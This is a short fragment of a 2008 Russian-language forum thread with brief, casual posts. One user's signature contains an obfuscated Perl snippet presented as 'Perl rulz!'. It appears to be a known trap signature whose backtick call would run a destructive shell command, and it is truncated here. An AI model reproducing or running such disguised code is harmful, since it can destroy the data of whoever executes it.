
Откуда: Кривой Рог
Вернуться к началу
genj
Добавлено: Чт Фев 07, 2008 12:31 am
Заголовок 
Солнц))
Мишка
Зарегистрирован: 07.07.2007
Соад-круто?
Сообщения: 8506
Вернуться к началу
ALuserX
Добавлено: Чт Фев 07, 2008 12:42 am
Заголовок 
псих-одиночка
форум для общения
правила для людей неспособных следить за
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Maynard
Добавлено: Чт Фев 07, 2008 12:44 am
Заголовок 
Oh ja!